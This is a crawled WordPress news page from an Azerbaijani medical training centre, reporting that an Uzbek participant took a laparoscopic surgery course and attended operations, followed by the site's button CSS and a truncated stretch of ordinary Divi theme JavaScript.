<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://almazakademie.az/?page_id=19">HAQQINDA</a></li>
<li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://almazakademie.az/?page_id=1363">Əlaqə</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://almazakademie.az/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">

<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-1145" class="et_pb_post post-1145 post type-post status-publish format-standard has-post-thumbnail hentry category-xbrlr">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Özbəkistandan gələn iştirakçımız bir sıra əməliyyatlarda iştirak etdi</h1>

						<p class="post-meta"><span class="published">Apr 27, 2022</span> | <a href="https://almazakademie.az/?cat=1" rel="category">Xəbərlər</a></p><img src="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-33-1-1080x675.jpg" alt='Özbəkistandan gələn iştirakçımız bir sıra əməliyyatlarda iştirak etdi' width='1080' height='675' />
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p>Özbəkistandan gəlmiş iştirakçımız Alijon Muradov ALMAZ AKADEMİE TİBBİ TREYNİNQ MƏRKƏZİNDƏ Laparoskopik cərrahiyyə kursu keçməklə bərabər M.Topçubaşov adına Elmi-Cərrahiyyə Mərkəzinin Kolorektal cərrahiyyə şöbəsinin rəhbəri, “Azərbaycan Minimal İnvaziv Cərrahlar Cəmiyyəti”nin sədri professor Qurbanxan Müslümov tərəfindən mədəaltı vəzin şişləri zamanı icra edilən “Laparoskopik Vipl” əməliyyatı, qida borusunun şişləri zamanı icra edilən “Torako-Laparoskopik Ezofaqektomiya-qida” borusunun çıxarılması əməliyyatı, endoskopik üsulla qalxanvari vəz üzərində aparılan əməliyyatlarda da iştirak etdi.</p>
<p><a href="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-28.jpg"><img decoding="async" class="alignnone size-medium wp-image-1146" src="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-28-300x135.jpg" alt="" width="300" height="135" srcset="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-28-300x135.jpg 300w, https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-28-768x346.jpg 768w, https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-28.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-29.jpg"><img decoding="async" class="alignnone size-medium wp-image-1147" src="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-29-300x135.jpg" alt="" width="300" height="135" srcset="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-29-300x135.jpg 300w, https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-29-768x346.jpg 768w, https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-29.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-30.jpg"><img decoding="async" class="alignnone size-medium wp-image-1148" src="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-30-300x135.jpg" alt="" width="300" height="135" srcset="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-30-300x135.jpg 300w, https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-30-768x346.jpg 768w, https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-30-1024x461.jpg 1024w, https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-30.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-31-1.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1149" src="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-31-1-300x135.jpg" alt="" width="300" height="135" srcset="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-31-1-300x135.jpg 300w, https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-31-1-768x346.jpg 768w, https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-31-1-1024x461.jpg 1024w, https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-31-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-31.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1150" src="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-31-300x213.jpg" alt="" width="300" height="213" srcset="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-31-300x213.jpg 300w, https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-31-768x544.jpg 768w, https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-31-1024x725.jpg 1024w, https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-31-400x284.jpg 400w, https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-31.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-32.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1151" src="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-32-300x135.jpg" alt="" width="300" height="135" srcset="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-32-300x135.jpg 300w, https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-32-768x346.jpg 768w, https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-32.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-33-1.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1152" src="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-33-1-300x270.jpg" alt="" width="300" height="270" srcset="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-33-1-300x270.jpg 300w, https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-33-1-768x692.jpg 768w, https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-33-1-1024x923.jpg 1024w, https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-33-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-33.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1153" src="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-33-300x135.jpg" alt="" width="300" height="135" srcset="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-33-300x135.jpg 300w, https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-33-768x346.jpg 768w, https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-33.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-35-1.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1154" src="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-35-1-300x135.jpg" alt="" width="300" height="135" srcset="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-35-1-300x135.jpg 300w, https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-35-1-768x346.jpg 768w, https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-35-1-1024x461.jpg 1024w, https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-35-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-35.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1155" src="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-35-300x135.jpg" alt="" width="300" height="135" srcset="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-35-300x135.jpg 300w, https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-35-768x346.jpg 768w, https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-35.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-36.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1156" src="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-36-300x135.jpg" alt="" width="300" height="135" srcset="https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-36-300x135.jpg 300w, https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-36-768x346.jpg 768w, https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-36-1024x461.jpg 1024w, https://almazakademie.az/wp-content/uploads/2022/04/PHOTO-2022-04-26-11-39-36.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					
					
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><h4 class="widgettitle">Axtar</h4><form role="search" method="get" id="searchform" class="searchform" action="https://almazakademie.az/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="text-2" class="et_pb_widget widget_text"><h4 class="widgettitle">AZƏRBAYCAN MİNİMAL İNVAZİV CƏRRAHLAR CƏMİYYƏTİNİN 1 -Cİ KONQRESİ</h4>			<div class="textwidget"><p><img decoding="async" src="https://almazakademie.az/wp-content/uploads/2024/06/flyer-sayt-scaled.jpg" /></p>
<p>&nbsp;</p>
</div>
		</div> <!-- end .et_pb_widget --><div id="sow-button-2" class="et_pb_widget widget_sow-button"><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-857739567c6a"
			
		><div class="ow-button-base ow-button-align-center">
	<a
	href="https://docs.google.com/forms/d/e/1FAIpQLSdcm9IFoEs951fPwKZDGPUc0wWlmiENcEuOIkaUAYc3kqWFlg/viewform?usp=header"
		class="ow-icon-placement-bottom ow-button-hover" target="_blank" rel="noopener noreferrer" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bb;"
		style="color: #ffffff" 
		aria-hidden="true"></span>
			Qeydiyyat		</span>
	</a>
</div>
</div></div> <!-- end .et_pb_widget --><div id="sow-button-3" class="et_pb_widget widget_sow-button"><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-857739567c6a"
			
		><div class="ow-button-base ow-button-align-center">
	<a
	href="http://medicalsummerschool.na4u.ru/?lang=tr"
		class="ow-icon-placement-bottom ow-button-hover" target="_blank" rel="noopener noreferrer" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf0f8;"
		style="color: #ffffff" 
		aria-hidden="true"></span>
			Summer Medical School		</span>
	</a>
</div>
</div></div> <!-- end .et_pb_widget --><div id="block-3" class="et_pb_widget widget_block">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-1 wp-block-buttons-is-layout-flex"></div>
</div> <!-- end .et_pb_widget --><div id="block-2" class="et_pb_widget widget_block">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-2 wp-block-buttons-is-layout-flex"></div>
</div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Son Yazılar</h4>
		<ul>
											<li>
					<a href="https://almazakademie.az/?p=1820">Prof. Qurbanxan Müslümovun rəhbərliyi ilə Azərbaycan Minimal İnvaziv Cərrahlar Cəmiyyətinin (AMİCC) 10-cu regional konfransı Göyçayda keçirildi</a>
									</li>
											<li>
					<a href="https://almazakademie.az/?p=1807">7-ci Azərbaycan &#8211; Alman &#8211; Türk &#8211; Özbək Tibb Konqresi  və 13-cü Bakı Beynəlxalq Tibbi Treninq Günləri keçiriləcəkdir</a>
									</li>
											<li>
					<a href="https://almazakademie.az/?p=1785">5 Aprel 2025 – 2-ci Avrasiya Cərrahiyyə Konqresi uğurla davam etdirilir</a>
									</li>
											<li>
					<a href="https://almazakademie.az/?p=1774">Professor Dr. Qurbanxan Müslümov Səmərqənd Dövlət Tibb Universiteti tərəfindən “Fəxri Professor” adına layiq görüldü</a>
									</li>
											<li>
					<a href="https://almazakademie.az/?p=1756">Səmərqənddə Beynəlxalq Tibb Zirvəsi: 2-ci Avrasiya Konqresi Elmi və Peşəkar Əlaqələri Gücləndirdi</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">Almaz Akademie Tibbi Treyninq Mərkəzi - 2018</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

		<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='https://almazakademie.az/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=6.5.3' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-buttons-is-layout-1.wp-container-core-buttons-is-layout-1{justify-content:center;}.wp-container-core-buttons-is-layout-2.wp-container-core-buttons-is-layout-2{justify-content:center;}
</style>
<script type="text/javascript" src="https://almazakademie.az/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/almazakademie.az\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://almazakademie.az/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"0","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/almazakademie.az\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"https:\/\/almazakademie.az\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/almazakademie.az\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://almazakademie.az/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/almazakademie.az\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/almazakademie.az\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/almazakademie.az\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"10e5c74ea5","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"f5b0398397","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"1145","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://almazakademie.az/wp-content/themes/Divi/js/custom.min.js?ver=3.0.105" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://almazakademie.az/wp-content/themes/Divi/core/admin/js/common.js?ver=3.0.105" id="et-core-common-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://almazakademie.az/wp-content/uploads/siteorigin-widgets/sow-button-atom-857739567c6a.css?ver=6.5.3
body_size: 496
content:
@media (max-width: 780px) {
  .so-widget-sow-button-atom-857739567c6a .ow-button-base.ow-button-align-center {
    text-align: center;
  }
  .so-widget-sow-button-atom-857739567c6a .ow-button-base.ow-button-align-center.ow-button-align-justify a {
    display: inline-block;
  }
}
.so-widget-sow-button-atom-857739567c6a .ow-button-base a {
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  
  font-size: 1em;
  padding: 1em 2em;
  background: #41a9d5;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #298fba), color-stop(1, #41a9d5));
  background: -ms-linear-gradient(bottom, #298fba, #41a9d5);
  background: -moz-linear-gradient(center bottom, #298fba 0%, #41a9d5 100%);
  background: -o-linear-gradient(#41a9d5, #298fba);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#41a9d5', endColorstr='#298fba', GradientType=0);
  border: 1px solid;
  border-color: #2685ad #247fa5 #227598 #247fa5;
  color: #ffffff !important;
  -webkit-border-radius: 0.25em 0.25em 0.25em 0.25em;
  -moz-border-radius: 0.25em 0.25em 0.25em 0.25em;
  border-radius: 0.25em 0.25em 0.25em 0.25em;
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
}
.so-widget-sow-button-atom-857739567c6a .ow-button-base a > span {
  display: flex;
  justify-content: center;
}
.so-widget-sow-button-atom-857739567c6a .ow-button-base a > span [class^="sow-icon-"] {
  font-size: 1.3em;
}
.so-widget-sow-button-atom-857739567c6a .ow-button-base a.ow-icon-placement-top > span {
  flex-direction: column;
}
.so-widget-sow-button-atom-857739567c6a .ow-button-base a.ow-icon-placement-right > span {
  flex-direction: row-reverse;
}
.so-widget-sow-button-atom-857739567c6a .ow-button-base a.ow-icon-placement-bottom > span {
  flex-direction: column-reverse;
}
.so-widget-sow-button-atom-857739567c6a .ow-button-base a.ow-icon-placement-left > span {
  align-items: start;
}
.so-widget-sow-button-atom-857739567c6a .ow-button-base a.ow-button-hover:active,
.so-widget-sow-button-atom-857739567c6a .ow-button-base a.ow-button-hover:hover {
  background: #49add7;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #2b95c2), color-stop(1, #49add7));
  background: -ms-linear-gradient(bottom, #2b95c2, #49add7);
  background: -moz-linear-gradient(center bottom, #2b95c2 0%, #49add7 100%);
  background: -o-linear-gradient(#49add7, #2b95c2);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#49add7', endColorstr='#2b95c2', GradientType=0);
  border-color: #52b1d9 #49add7 #3da7d4 #49add7;
  color: #ffffff !important;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://almazakademie.az/wp-content/themes/Divi/js/custom.min.js?ver=3.0.105
body_size: 45792
content:
!function(e){e.fn.et_shortcodes_switcher=function(t){t=e.extend({slides:">div",activeClass:"active",linksNav:"",findParent:!0,lengthElement:"li",useArrows:!1,arrowLeft:"a#prev-arrow",arrowRight:"a#next-arrow",auto:!1,autoSpeed:5e3,slidePadding:"",pauseOnHover:!0,fx:"fade",sliderType:""},t);return this.each(function(){function i(){""!=b&&(b.siblings().removeClass("active"),b.filter(":eq("+(m-1)+")").addClass("active"))}function n(e,n){if(!h.filter(":animated").length&&(r=h.parent().find(".et_slidecontent").filter(":eq("+(m-1)+")"),m!==e))return r.removeClass("et_shortcode_slide_active"),l=h.parent().find(".et_slidecontent").filter(":eq("+(e-1)+")").addClass("et_shortcode_slide_active"),(m>e||1===m)&&-1===n?("slide"===t.fx&&(c=l.prevAll(".et_slidecontent").length+1,_=!1,r.prev(".et_slidecontent_cloned").length&&(c=0,_=!0),p.animate({left:-u.width()*c},500,function(){_&&p.css("left",-u.width()*f)})),"fade"===t.fx&&a(500)):("slide"===t.fx&&(o=l.prevAll(".et_slidecontent").length+1,s=!1,r.next(".et_slidecontent_cloned").length&&(o=r.prevAll().length+1,s=!0),p.animate({left:-u.width()*o},500,function(){s&&p.css("left",-u.width())})),"fade"===t.fx&&a(500)),m=l.prevAll(".et_slidecontent").length+1,""!=t.linksNav&&i(),"images"!==t.sliderType&&"simple"!==t.sliderType||(d.find("li").removeClass("et_shortcodes_active_control"),d.find("li").eq(m-1).addClass("et_shortcodes_active_control")),!1;var o,s,c,_}function a(e){r.css({display:"none",opacity:"0"}),l.css({opacity:"0",display:"block"}).animate({opacity:1},700)}function o(){m===f?n(1,1):n(m+1),""!=t.linksNav&&i()}function s(){n(1===m?f:m-1,-1),""!=t.linksNav&&i()}var r,l,d,c=jQuery(this).parent().css("position","relative"),_=jQuery(this).css({overflow:"hidden",position:"relative"}),p=c.find(".et-tabs-content-wrapper"),u=p.parent(),h=_.find(".et-tabs-content-wrapper"+t.slides),f=h.length,m=1,g=u.width();if("slide"===t.fx&&(p.width(200*(f+2)+"%"),h.css({width:g,visibility:"visible"}),p.append(h.filter(":first").clone().removeClass().addClass("et_slidecontent_cloned")),p.prepend(h.filter(":last").clone().removeClass().addClass("et_slidecontent_cloned")),p.css("left",-g)),h.filter(":first").css({display:"block"}).addClass("et_shortcode_slide_active"),""!=t.slidePadding&&h.css("padding",t.slidePadding),""!=t.linksNav){var v=jQuery(t.linksNav),b="";(b=t.findParent?v.parent():v).filter(".active").length||b.filter(":first").addClass("active"),v.click(function(){var e;return(e=(t.findParent?jQuery(this).parent():jQuery(this)).prevAll(t.lengthElement).length+1)>m?n(e,1):n(e,-1),!1})}if(t.useArrows){var w=jQuery(t.arrowRight),y=jQuery(t.arrowLeft);w.click(function(){return o(),!1}),y.click(function(){return s(),!1})}if(t.auto){interval_shortcodes=setInterval(function(){C||(n(m===f?1:m+1,1),""!=t.linksNav&&i())},t.autoSpeed);var C=!1}t.pauseOnHover&&c.hover(function(){C=!0},function(){C=!1}),"slide"===t.fx&&e(window).resize(function(){p.find(">div").css({width:u.width()}),p.css("left",-u.width()*m)}),function(){var i=c.find(".et_slidecontent").length,a="";if(i>1&&("images"===t.sliderType||"simple"===t.sliderType)){c.append('<div class="et_shortcodes_controller_nav"><ul class="et_shortcodes_controls"></ul><ul class="et_shortcodes_controls_arrows"><li><a href="#" class="et_sc_nav_next">'+et_shortcodes_strings.next+'<span></span></a></li><li><a href="#" class="et_sc_nav_prev">'+et_shortcodes_strings.previous+"<span></span></a></li></ul></div>"),d=c.find(".et_shortcodes_controls");for(var r=0;r<i;r++)a+='<li><a href="#"></a></li>';d.prepend(a),d.find("li:first").addClass("et_shortcodes_active_control"),d.find("a").click(function(){var t=e(this).parent("li").prevAll().length+1;return t!=m&&(n(t,t>m?1:-1),!1)}),c.find(".et_shortcodes_controls_arrows").find("a").click(function(){var e,t=jQuery(this);return t.hasClass("et_sc_nav_next")&&o(),t.hasClass("et_sc_nav_prev")&&s(),d.find("li").removeClass("et_shortcodes_active_control"),e=m-1,d.find("li").eq(e).addClass("et_shortcodes_active_control"),!1})}else"images"!==t.sliderType&&"simple"!==t.sliderType&&(c.prepend('<ul class="et_shortcodes_mobile_nav"><li><a href="#" class="et_sc_nav_next">'+et_shortcodes_strings.next+'<span></span></a></li><li><a href="#" class="et_sc_nav_prev">'+et_shortcodes_strings.previous+"<span></span></a></li></ul>"),c.find(".et_shortcodes_mobile_nav").find("a").click(function(){var e=jQuery(this);return e.hasClass("et_sc_nav_next")&&o(),e.hasClass("et_sc_nav_prev")&&s(),!1}))}()})},window.et_shortcodes_init=function(t){var i=void 0!==t?t:e("body"),n=i.find(".pricing-table a.icon-button");$et_tooltip=i.find(".et-tooltip"),$et_tooltip.on("mouseover mouseout",function(t){"mouseover"==t.type?e(this).find(".et-tooltip-box").stop(!0,!0).animate({opacity:"show",bottom:"25px"},300):e(this).find(".et-tooltip-box").delay(200).animate({opacity:"hide",bottom:"35px"},300)}),$et_learn_more=i.find(".et-learn-more .heading-more"),$et_learn_more.on("click",function(){e(this).hasClass("open")?e(this).removeClass("open"):e(this).addClass("open"),e(this).parent(".et-learn-more").find(".learn-more-content").animate({opacity:"toggle",height:"toggle"},300)}),i.find(".et-learn-more").not(".et-open").find(".learn-more-content").css({visibility:"visible",display:"none"}),n.each(function(){var t=e(this),i=t.width(),n=t.innerWidth();t.css({width:i,marginLeft:"-"+n/2+"px",visibility:"visible"})}),i.find(".et-tabs-container, .tabs-left, .et-simple-slider, .et-image-slider").each(function(t){var i=e(this).attr("class"),n=/et_sliderauto_speed_(\d+)/g.exec(i),a=/et_sliderauto_(\w+)/g.exec(i),o=/et_slidertype_(\w+)/g.exec(i),s=/et_sliderfx_(\w+)/g.exec(i),r=".et-tabs-content",l={};l.linksNav=e(this).find(".et-tabs-control li a"),l.findParent=!0,l.fx=s[1],l.auto="false"!==a[1],l.autoSpeed=n[1],"simple"===o[1]?((l={}).fx=s[1],l.auto="false"!==a[1],l.autoSpeed=n[1],l.sliderType="simple",r=".et-simple-slides"):"images"===o[1]&&(l.sliderType="images",l.linksNav="#"+e(this).attr("id")+" .controllers a.switch",l.findParent=!1,l.lengthElement="#"+e(this).attr("id")+" a.switch",r=".et-image-slides"),e(this).find(r).et_shortcodes_switcher(l)})}}(jQuery),jQuery(document).ready(function(e){window.et_shortcodes_init()}),function(e){var t=e(window);window.et_load_event_fired=!1,window.et_is_transparent_nav=e("body").hasClass("et_transparent_nav"),window.et_is_vertical_nav=e("body").hasClass("et_vertical_nav"),window.et_is_fixed_nav=e("body").hasClass("et_fixed_nav"),window.et_is_minified_js=e("body").hasClass("et_minified_js"),window.et_is_minified_css=e("body").hasClass("et_minified_css"),jQuery.fn.reverse=[].reverse,jQuery.fn.closest_descendent=function(e){for(var t,i=this.children();i.length&&!(t=i.filter(e)).length;)i=i.children();return t},window.et_pb_init_modules=function(){function i(t){if(module_id=t.split(a)[0],e("#"+module_id).length){if(window.location.hash){var i=window.location.hash.substring(1),o=[];if(-1!==i.indexOf(n,0)){modules=i.split(n);for(var s=!1,r=0;r<modules.length;r++)(l=modules[r].split(a)[0])===module_id?(o.push(t),s=!0):o.push(modules[r]);s||o.push(t)}else{module_params=i.split(a);var l=module_params[0];l!==module_id&&o.push(i),o.push(t)}i=o.join(n)}else i=t;var d=document.body.scrollTop;window.location.hash=i,document.body.scrollTop=d}}e.et_pb_simple_slider=function(i,n){function a(){u.slideshow&&m>1&&!h.hasClass("et_slider_hovered")&&(p=setTimeout(function(){h.et_slider_move_to("next")},u.slideshow_speed))}function o(){var e=h,t=e.find(".et-pb-active-slide 